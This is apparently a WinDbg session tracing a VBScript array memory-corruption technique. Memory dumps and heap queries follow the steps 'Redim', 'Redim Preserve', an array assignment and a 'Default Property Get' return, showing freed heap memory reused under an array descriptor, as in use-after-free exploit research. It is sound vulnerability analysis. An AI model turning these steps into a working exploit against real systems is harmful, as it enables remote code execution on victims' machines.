 0:005> dd poi(poi(esp+c)+c)
002445e8 08800001 00000010 00000000 002144f0
002445f8 00000003 00000000 7913074f 88000000
00244608 67952010 00000003 00000008 00000000
00244618 00000000 0022ea80 00000052 80006200
00244628 00000004 0022b370 79130749 88000000
00244638 7319c9c4 00000001 0027abb0 ffffffff
00244648 00000000 00000000 00000000 00000000
00244658 02000001 7319bec4 79130743 80000000
0:005> dd 002144f0
002144f0 00000000 00000000 00000000 00000000
00214500 00000000 00000000 00000000 00000000
00214510 00000000 00000000 00000000 00000000
00214520 7929701b 8c000000 76383678 00000001
00214530 002212d8 00000039 00000000 00000000
Step1:
Redim array(2)
0:005> dd poi(poi(esp+c)+c) L8
002445e8 08800001 00000010 00000000 02ae0020
002445f8 000186a1 00000000 7913074f 88000000
0:005> !heap -p -a 002144f0
address 002144f0 found in
_HEAP @ 1a0000
HEAP_ENTRY Size Prev Flags UserPtr UserSize - state
002144e8 0007 0000 [00] 002144f0 00030 - (free)
Step2:
Redim Preserve array(100000)
0:005> dd poi(poi(esp+c)+c) L8
002445e8 08800001 00000010 00000000 02ae0020
002445f8 000186a1 00000000 7913074f 88000000
0:005> !heap -p -a 002144f0
address 002144f0 found in
_HEAP @ 1a0000
HEAP_ENTRY Size Prev Flags UserPtr UserSize - state
002144e8 0007 0000 [00] 002144f0 00030 - (busy)
Step3:
array(i) = array2
0:005> dd 002445e8 L8
002445e8 08800001 00000010 00000000 02ae0020
002445f8 000186a1 00000000 7913074f 88000000
0:005> dd 002144f0 Lc
002144f0 00000000 00000000 00000000 0000000c
00214500 08800002 00000010 00000000 0025c5b8
00214510 00500003 00730061 0fffffff 002445e8
Step4:
Default Property Get P return